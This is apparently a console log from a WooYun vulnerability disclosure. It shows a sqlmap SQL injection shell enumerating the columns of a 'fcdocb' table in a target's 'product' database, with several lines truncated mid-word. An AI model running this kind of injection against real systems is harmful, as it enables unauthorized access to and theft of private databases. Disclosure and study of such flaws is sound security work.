 sql-shell> select * from fcdocb
[17:38:46] [INFO] fetching SQL SELECT statement query output: 'select * from f
ocb'
[17:38:46] [INFO] you did not provide the fields in your query. sqlmap will re
ieve the column names itself
[17:38:46] [WARNING] missing database parameter. sqlmap is going to use the cu
ent database to enumerate table(s) columns
[17:38:46] [INFO] fetching current database
[17:38:46] [INFO] fetching columns for table 'fcdocb' in database 'product'
[17:38:46] [INFO] retrieved:
[17:38:46] [CRITICAL] connection dropped or unknown HTTP status code received.
ry to force the HTTP User-Agent header with option '--user-agent' or switch '-
andom-agent'. sqlmap is going to retry the request(s)
25
[17:38:49] [INFO] retrieving the length of query output
[17:38:49] [INFO] retrieved: 8
[17:39:01] [INFO] retrieved: ProjCode
[17:39:01] [INFO] retrieving the length of query output
[17:39:01] [INFO] retrieved: 7
[17:39:10] [INFO] retrieved: DocCode
[17:39:10] [INFO] retrieving the length of query output
[17:39:10] [INFO] retrieved: 7
[17:39:19] [INFO] retrieved: DocName
[17:39:19] [INFO] retrieving the length of query output
[17:39:19] [INFO] retrieved: 6
[17:39:27] [INFO] retrieved: DocVer
[17:39:27] [INFO] retrieving the length of query output
[17:39:27] [INFO] retrieved: 8
[17:39:37] [INFO] retrieved: CurrNode
[17:39:37] [INFO] retrieving the length of query output
[17:39:37] [INFO] retrieved: 10
[17:39:53] [INFO] retrieved: ParentNode
[17:39:53] [INFO] retrieving the length of query output
[17:39:53] [INFO] retrieved: 11
[17:40:07] [INFO] retrieved: DocTypeCode
[17:40:07] [INFO] retrieving the length of query output
[17:40:07] [INFO] retrieved: 7
[17:40:16] [INFO] retrieved: AddType
[17:40:16] [INFO] retrieving the length of query output
[17:40:16] [INFO] retrieved: 6
[17:40:25] [INFO] retrieved: AssiNo
[17:40:25] [INFO] retrieving the length of query output
[17:40:25] [INFO] retrieved: 6
[17:40:34] [INFO] retrieved: _ileNo 5/6 (83%)
[17:41:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request(s)
[17:41:01] [INFO] retrieved: FileNo
[17:41:01] [INFO] retrieving the length of query output
[17:41:01] [INFO] retrieved: 8
www.wooyun.org